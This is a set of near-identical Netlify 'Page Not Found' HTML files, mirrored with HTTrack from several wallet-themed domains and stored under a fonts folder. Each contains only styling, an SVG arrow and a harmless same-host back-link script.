                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->

<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
</html>
</file>

<file: conn/conn/fonts/SFMono-Bold-3.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(14, 30, 37);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      text-decoration: none;
      font-weight: 600;
      line-height: 24px;
      color: #007067;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: underline;
      text-decoration-color: #f4bb00;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../../index-3.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->

<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
</html>
</file>

<file: conn/conn/fonts/SFMono-Bold-4.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(14, 30, 37);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      text-decoration: none;
      font-weight: 600;
      line-height: 24px;
      color: #007067;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: underline;
      text-decoration-color: #f4bb00;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../../index-3.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->

<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
</html>
</file>

<file: conn/conn/fonts/SFMono-Bold-5.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-5.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-5.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-5.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(14, 30, 37);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      text-decoration: none;
      font-weight: 600;
      line-height: 24px;
      color: #007067;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: underline;
      text-decoration-color: #f4bb00;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../../index-3.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold-5.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold-5.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->

<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold-5.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
</html>
</file>

<file: conn/conn/fonts/SFMono-Bold.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(14, 30, 37);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      text-decoration: none;
      font-weight: 600;
      line-height: 24px;
      color: #007067;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: underline;
      text-decoration-color: #f4bb00;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../../index-3.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Bold.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Bold.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->

<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Bold.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
</html>
</file>
